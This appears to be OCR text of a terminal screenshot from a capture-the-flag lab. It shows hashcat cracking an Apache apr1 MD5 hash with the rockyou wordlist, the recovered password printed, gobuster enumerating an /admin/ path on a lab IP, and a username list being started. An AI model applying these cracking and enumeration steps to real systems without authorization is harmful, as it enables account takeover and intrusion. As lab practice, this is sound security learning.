 192.168.1.79 10.23.16.187 10.10.196.247 - cyborg 80% 07:47 PM
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    20215 H/s (5.45ms) @ Accel:64 Loops:500 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 39168/14344385 (0.27%)
Rejected.........: 0/39168 (0.00%)
Restore.Point....: 38912/14344385 (0.27%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:500-1000
Candidate.Engine.: Device Generator
Candidates.#1....: treetree -> lynnlynn
Hardware.Mon.#1..: Util: 95%
Started: Sun Sep 22 19:41:16 2024
Stopped: Sun Sep 22 19:41:37 2024
❯ hashcat -h | grep 1600
1600 | Apache $apr1$ MD5, md5apr1, MD5 (APR) | FTP, HTTP
, SMTP, LDAP Server
11600 | 7-Zip | Archive
16000 | Tripcode | Forums, C
MS, E-Commerce
21600 | Web2py pbkdf2-sha512 | Framework
❯
❯
❯
❯
❯
❯
❯
❯ ls
data config hast.txt hints.5 index.5 integrity.5 nonce RE
ADME
❯ ls
data hast.txt index.5 nonce
config hints.5 integrity.5 README
❯ cd data
❯ ls
0
❯ cd 0
❯ ls
1 3 4 5
❯ ls -la
drwx------ a4ng a4ng 4.0 KB Tue Dec 29 08:00:38 2020 .
drwx------ a4ng a4ng 4.0 KB Tue Dec 29 08:00:24 2020 ..
.rw------- a4ng a4ng 17 B Tue Dec 29 08:00:24 2020 1
.rw------- a4ng a4ng 17 B Tue Dec 29 08:00:38 2020 3
.rw------- a4ng a4ng 1.4 MB Tue Dec 29 08:00:38 2020 4
.rw------- a4ng a4ng 17 B Tue Dec 29 08:00:38 2020 5
❯ file ./1
./1: data
~/m/c/h/f/d/f/data/0 ✓
$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.:squidward^C
❯ cat pass.txt
File: pass.txt   <EMPTY>
❯ echo '$apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.:squidward' >> pass.txt
❯ cat pass.txt
File: pass.txt
1 $apr1$BpZ.Q.1m$F0qqPwHSOG50URuOVQTTn.:squidward
❯ gobuster dir -u http://10.10.196.247/admin/ -w /usr/share/seclists/Discovery/W
eb-Content/raft-medium-files-lowercase.txt -t 100
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.196.247/admin/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medi
um-files-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 5771]
/.htaccess (Status: 403) [Size: 278]
/. (Status: 200) [Size: 5771]
/styles.css (Status: 200) [Size: 771]
/admin.html (Status: 200) [Size: 4926]
/.html (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/.htm (Status: 403) [Size: 278]
/.htpasswds (Status: 403) [Size: 278]
/.htgroup (Status: 403) [Size: 278]
/.htaccess.bak (Status: 403) [Size: 278]
/.htuser (Status: 403) [Size: 278]
/.htc (Status: 403) [Size: 278]
/.ht (Status: 403) [Size: 278]
Progress: 16244 / 16245 (99.99%)
=====================================================
Finished
=====================================================
❯ cat >> users.txt
adam
alex
josh